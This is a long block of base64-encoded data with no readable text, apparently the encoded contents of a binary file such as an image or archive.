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[base64]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[base64]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[base64]/O2CW4nuJLh5ydbr7wxCs4iTqdb4fdilPdvfyA8JVdYQO3lZvhIcrPCwwvMP7csM3+MMvfFBAAD7kOD886DXg5KKA1ekMngpUOATc3lAjHyS/KDvMQyRLZRdBb5vDe8NDPMzP/MjrKCE3OB2nQ5drNpFuhIKLpBoXZUlKbPYy+D9cvBYC21vnOxHI3iHNFWkYmWIqZpaKNp8TxTOntqb0IpkOugNEgAeQ3G5ASH0wDPcgcJdRDwL7hmMxjM4OBwATR2xTAHfUDwZjARbUn/c0YwtkAjDIgCiAOt/DAAUcQQKgur70s2ppLTdowwkHzKPGD8HoABYwDH74lkSfYMbY/yN56wNEbwyHSOfcGvuHMIIETEIHxEAHLDsjBAK0X9B3IjHg1gisXvstaMGO5EiObHsR9pPiqoPiDvgVv/TdZbHexbK5YRtTtnk6yLvxRYHMwwNZq/laapRi5+iQl3gQ7MT0T2JSw0KRHza6ezgfB1tVu/jm6Rfp0kWb47z7j3z7xz/O70RXY7xHJAphoLUg/g2QAwQ/fj6qQYAA658/MAIZsIPGjt01dsT+EZP4b2JEjeyACDThzyCsagn9lSRZEuXBg/6knCEB8t8/WBCqRZIikF8aaDt3pvnH7wpIlUNnHkwY5Ae/Kekg/EtHAifOn1E/qvRHRCCQdiigcUXx9f/a12RfUSQbxuwfiphr2baNqXYBXBQL3P6jG1ObNm8OvOXt+zfbXweHPvTogaQVEg8ekDRq1AIJDMhIkPSA47gFHBhwemS6rBlGYzgePGcy3INClW9VqrzA8uKRhxaZF5OebceDExlHZMie7SHCNxDDiRPPli3ccWzZQDDPtjwbt+ThqnCr8uAQCNkw9NnRR8E7he/fxZe3I/486vMU2INvT8GAHTvxF9mpvwh/fgMcTEzqH6MDE0xApANGeiHAAAQVVPDABBckgIADb9GCAApvIcAXLW7xhcMOOfTiQy9EHNESZEpU5x911HlGHWqecRFGataRcZ11NmFAqp+C+of/[base64]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[base64]//LHAiPq/gBH4nwQ2OjCJE0yi/2LrtaaG5WKr2g7wH4RgkXIgByqhCPagF8igF66gFyjEQlzgFjAQ3ToEREbEHkSEbZrrbVYEulwklVSputYBu/KtGv/[base64]/irC80wQEiwDBiwjQoQzJqyDAejT00I2B6AKxkr1/wRRl1qIdaoQqADwYewQH/rI81wsEB+EAUHi0TiA8UMsMOZOBg5Mo2uk8VsKEAYgMGPuAEXo05qI84YE3WsI8KLoED7CBiLMsxekAT2MAbZEAT5EATCtIMzsUBEmAQVMAHVGAhByEBIjIBVGAiVcAiL9Ii+UAF/kEFSiEi/0EC/OP/CgmRBPCQEtDaFJABc+ALWPILXvIfXtIWbEEEYsIQ9mAPyEALtCBDNLCT0OYDQ4ltTKTdnsuUFCC66GZGqItv/sFvgAIfzIvJJFEGY+IMohIOcRBSXo69IOC9+CHBti4TpbLqpPIfKkUqXq7qIEC/kgnmqq4SH46h/kEnei7BKhECWA6ooiLjMtFMZi4I/1hlBsAgCiDFeHiieBLl5hziIUzllrTOvMSynviBJ/[base64]/zz8OqQP4z0cLECW1zQRWciW/[base64]/KEjK3rhq+rlaA6uZ2IkhypC2UgCmwLlYJrC2EqXwEAQuprhrki4B0zlYiih8SAE2nEuw2VVEvjln1tO7/[base64]/WKsAYsC1SlK2Dqm2qi0Ba4sBXzIH/sEWcmAmk/QfonQPbvImKwBsKyAmrpQnQclsvWBLveAc/uFEUgQZ1AEpkfIZ4vYZ7O3eaoQFN0AsqfLfhgAC/9JUbzW1VcoEvqQg4PSWBb6SH7qAecSyBstSwL4uJ+ArDlIOLomOH9Zu6/SUc81Lf2KiHR4CTuIyc+oCJQaHWQGXLUkuBv5WLH0AUpAHMc3OVBXlwADob6vO4SAVLRmgMnGuVtWJxQTCB5KELR6RNAsOcHygVH6gRzi3mqbCdx/CwKDkJ6IAeY9sVJ0JDhHOVBKsLKGsWXUzK9pkJ34Ty5KBWxXogGhqC75CgRIvLcy1zJjTLirI8RyMOquTf03IDPrif/XCXmVIX0zhqhKmPN/IMlwoMZDg0dpThyrDCfQlhRwArc5DFL7hH0BADsRqYkLNAx5hBh4hM9yFPj02Nv9wqGM9tj8pgA+wwdVcNEaVwzpeYGWpYPv04TNgltCkEQFKNCGBWIiBeDh49kVjFIlj1GSFFhugZv/U8QQYAUCAFECkbdqsLdtU8gv+wUhtYReY1BC2tgig9A3+AWzNOCYqAAMw4B/YWAvUTZSWq2284N0sQUXmhm7y+EXWoW5RUAWfsshiAuTWtA3/DU6rrh5wghLDVyCkoAUVtbuCJFSqoR4oBQziksnQkh824bv+AQwcFeQEgTWTpB4OLk5ZIOJMjk20iXm0DqhIM3I++ZSNVSDwZ3N18ycYwHxV1SFMFZ0uLMiItxIhEzKPDCeAx1HYIpkdhScUGZP1ti20zpX/[base64]/oOb/+E9qnq1pX4vlri0lY5Ilu7oNZLINpBRKw7hrw7YC9gADKuAX2piN/yED7OEf4Bqu1+IckMGunwEZ9HhulbKP/+0Wb3WkKfY2Bv/tDNhZwDSVBSYgTauhkXPXvAaHE96JH6RACk0lCgybBS6RcIAAR3ypc6vhB2QFfC67LCGAvrJVdBGscfVWsfU0TV/7sWuJeeByI2sJAiZgc5lJIKyXmdeQmdFpJyRbCR6ZW0y7m8G5dnvbVoXZtSGxLfSWtaX5uf3L5wJbdblZIJCZeqHhRqZi7eKUyUxlNTd1LaBiEiH34j45TSeAfEtql33zGoYhvhHIW8F1GN4XOctiXC0IzboFfzlIzdpCoPt3XQL4f/fCF+OFMnrAgMVT0BIDPDwPBkyBMqLIM+4lghUjXxImASiA+EQBOUYmYD08hIEhAf8YhhsSwPdAwT6dgB1JA6ZHOvhUAEKNQ0KrgGbUKALG4RFoyIVgFtA+gCKDGGdbNIhNlDhIJhu0YTmavIljFKpXq4mj+AQCsP8SKbampraymIu5uKuR9AuKwBbCeIzFeg/M2BDMWo3PnC3aOiYyoBngvBma4Rzswa7vfK/zmBqQko9TEN90JLH/4Q5YgJAL57uEROMmYAPwASemILE3YAIYfbKxUNE3oNDFAQfFGdKrziYIbCAe/Q4eW33EJLHnINKPqQpX2Vj09g7+QbFdHbcnINYrPXKKTLEV/eJ8gNXNa00FInQLJU3QKdhTNbUBqNRx27k3oNU3gHl9fScSU7n/m1kgpsDgCgIfqgEfIODas33bsd3btb0awt0fnucHNDfWzQu7KdNWkHU1lzXRTX0CEnfIZsDVt65YzrnqQv3iTODR2RtbtdXv2EGBEqi+7bs483ktkLMtNCiDMIjh62LAzWXO/Hddbu0wWsEwaOGqPBZikGD7IsPzeiAJRmOhQeMwEKYyEmaEN+0DwkECfGA45CAcBAABHiEcfEAb/iEc/qEJSDgTBis2QGHTQOHTjmgfqUCGfzaJkaOMbPj93u8Sbm2k9zFmN2PCG4EC2IDIj9xEeZY5UNRkwsHlpQOqm3j/wuFHsYERhmD/AqRHn222nDYls80EtnhqcyBJr3bM//9hSkWgrPcAbAEfrdWYjd14LTLgH5oh8c+hGe78rvOabui2bo+qz1PwTHF76ySRE/q23yFAUzd9Ahh70pU93o9FciQb7IKg6hTduD196mRd1tNBtEvFchX9EoO92CUAmiudJri9EmU9cQVCCZpC0U8dKAIb0iHgEAvst5kZ2AuFmdVu00OdBQJZ1pnMxoDMUTZFdon9n3LE08MffBq131m/17O7gI6H4WJA40L9+tmblpUC1r0Xvsqr0psdoBI93ncT+gECGjtm14YVTDYM4bADw7agSPYw4r+JFP8x+4diIjNm0iZ2rAjyn7aRJEk68ObNjDdtKVFqe/[base64]/DPBW8iqf0KI5/hy/HgbQzkM/TPkHPq/N4YqVK9QoWJ2ihgy/LP3L0Oz8c2QmT+P7Jn69c8UqFsHXwF8+OY2/eN3hcWEfxM2SJjIwDpp8MPPGfpNMME2BPIzwwYT3DEBBARKAQH/gv1JQCAD5ohjDgME/hPDgXdsEMN9RIBBwgwLKlGhhXNMwAIYCw6I34EwysgPA+K0ww40HvKTAH8IbmDCghPaGOOC6VgY4Q/8+DDRkDPcx49A/0CDZZbQ/HNNj1myAwSB+Vk4kQr8BIHgHf+wkMCC7WA5ETTXwKkllQv64A8Eeu7JZ598+kMEDSSw4OCD/UGAI4FaZmnfRPyYQCiTDo7IQpEE+uDgRCQs2OKIbRJoQqEwnkFgGl4KlAw0BiWEUKsHHBARRP9AlExI/ywwUUYVLXCRrROVVNJKZozUEkorafJBK07ZhFNOPXDQSit22NGUUkh8UBNSjiGFhFEzyeQB/wkjyFEFBaAgYdcHSrUwGQxYjARCFaB4YFcmcHjwgrwRHFUXZBwUAo5fDvT1FwjZhPPNCYfIcdhihzgRGQyZwBCZZDDQ0ggSHIDggwogcPbZZ6J9bHBppYHADTaBpZxya6251sELjGDTATa1AacbbzibUJwQuK3yxT85JIfcF1/Y4pwI0BlCXXX/YMfD0xNhMLV33XmXgXfknVPeec+kp54Cz6xDjXrzwffPOvbVSNEGQf4T4CYEEqEfhBISOIWod0sBi4VuZ7ghjb/VPSQYQUDAwj8b+LDgD4QzCYsSRgI5aYRSELiJOD2K82MCG0DYH25G8p0mkQs2aGiM+fEHIf8LV9zHQJxe9tglnXQu6DmZLETBzxA2/gPB5fwAASeXW9oOJwM/5s1k885LSsQ/EtjYHwlXGAlEGovG7mgCIloIOoK74/[base64]/[base64]/NkUP5TQtwcp7lP80N7xrhSnb95pA7IM3/PSNCT5PepALPCB8CaXI+1dw1FKQB2T7Ak6CDgJU/z5B/ps+b4N8A5UldsAqYbHIywNQ1UHScgwiJGMZDgDViF9iEVk/2WRjPQqJBtJIEVGYsMFuqRYxvJGTGwywZvkpBEe2FcrIkCto9AkghVMCmVkEkMYyKQHDvDHB9hih65wxQOZeEQm2IKERyDAA2ihQA49QAGweoCqdFkLZDyQAm4cEYx+MdjBBmOYwyDmEB+AjFDQopSrPgaLSGkFHK7FAU38A0pH/IzBDquy07SsNS1zjQncOJs33sw2eeRNbnDjMz/6EZBGS84hDam05zTNOXtw5NT2gIHtUMQ74flHM1zLNfRsEmxmG9vYzpY2UUrzHxdw2ynlxg8i0PMOF2DBgqaAoAvAKJYT6O2nOFHLMfG2udRVLm8dWs3kEveVyg2eL4fbW/99Ek9z7djE8ppL3A1Eb3gEclxygxlc8O5nIsSF0etytKV/nAqeddoSjSin3F1Ss330bO6anITf/MbzSsXzEd6S2581sYAFsJgwCyCwAVJyV724m3CRngnQf6RhIlcgwaQuEGDqgm6X/0iHFFKwn10+1JoBhoDkKBpgDrezR+zgcTLYYRBiDOOjHx3pQ0Iqq4vUyqVMBglJVsJAlqikgSrRhj6IYhO/hlAncrAJUJviFKJmAgmOMUULZOKEokhQDv5oAr/oJTGKQQYGokCABWeYw0yElaqZiCoMWgiZR3isYIQ+TTge8AIsyFUOlzhEXUKIFKQoJdIT2+tORQjYsqj/YGSGPVhgwhEO16iRjW10oxvn+Nib3YZmecRsB4TjM84O7ThfaEMhCRkd6LzhadhxWnYg+Q8MaIFqGegORZrBNU16bT1iY/Y6bos2td1nlChW7n/gJqC50RPFrUTv+WKJ4glgKEfV1A+K61tt626ABf5YUBCmyyRum+mc5hbfjfWLzHbcqboSvQ+NqK3cAfPDcbtMd7gnACUCdYkiWzpV/eDEjh/lp9oTYcGNoWlu4mJ3fsWL55wYfI0f+YC6ExgDQI0kXG5b1EgxQDCAJmQC4YEkms0N8HYRBI4xbDtCV5gB4i5szncrdwJzMBIYqmFhf